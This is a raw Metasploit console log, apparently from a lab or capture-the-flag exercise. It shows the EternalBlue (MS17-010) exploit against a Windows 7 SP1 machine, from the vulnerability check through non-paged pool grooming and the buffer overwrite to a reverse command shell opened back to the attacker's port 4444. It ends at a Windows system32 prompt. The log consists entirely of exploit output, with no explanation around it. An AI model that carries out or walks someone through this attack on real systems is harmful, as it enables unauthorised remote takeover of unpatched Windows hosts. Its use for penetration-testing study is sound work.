 [+] 10.10.28.124:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
[*] 10.10.28.124:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.28.124:445 - The target is vulnerable.
[*] 10.10.28.124:445 - Connecting to target for exploitation.
[+] 10.10.28.124:445 - Connection established for exploitation.
[+] 10.10.28.124:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.28.124:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.28.124:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.28.124:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.28.124:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.28.124:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.28.124:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.28.124:445 - Sending all but last fragment of exploit packet
[*] 10.10.28.124:445 - Starting non-paged pool grooming
[+] 10.10.28.124:445 - Sending SMBv2 buffers
[+] 10.10.28.124:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.28.124:445 - Sending final SMBv2 buffers.
[*] 10.10.28.124:445 - Sending last fragment of exploit packet!
[*] 10.10.28.124:445 - Receiving response from exploit packet
[+] 10.10.28.124:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.28.124:445 - Sending egg to corrupted connection.
[*] 10.10.28.124:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.28.124
[*] Command shell session 1 opened (10.6.111.162:4444 -> 10.10.28.124:49250) at 2021-12-10 11:44:09 +0530
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>